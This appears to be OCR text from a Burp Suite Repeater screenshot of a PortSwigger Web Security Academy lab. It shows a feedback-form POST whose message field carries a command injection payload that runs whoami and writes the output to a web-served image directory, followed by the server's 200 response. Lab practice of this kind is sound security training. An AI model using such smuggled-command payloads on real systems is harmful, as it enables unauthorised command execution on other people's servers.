 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Us
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: https://0a9200ca04554a05c10c064e00b700fe.w
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a9200ca04554a05c10c064e00b700fe.web-security-academy.net
3 Cookie: session=PFvcDFLhYqd5sOR2QyxIZaOY2iSr4tCE
4 Content-Length: 145
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9200ca04554a05c10c064e00b700fe.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9200ca04554a05c10c064e00b700fe.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 csrf=AF6zqgoZdqYYoNbXHEa3GXvc6fvoAp3B&name=HackNet10&email=
Hacknet10%40gmail.com&subject=Holi&message=
Adios$(whoami+>+/var/www/images/whoami.txt)
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}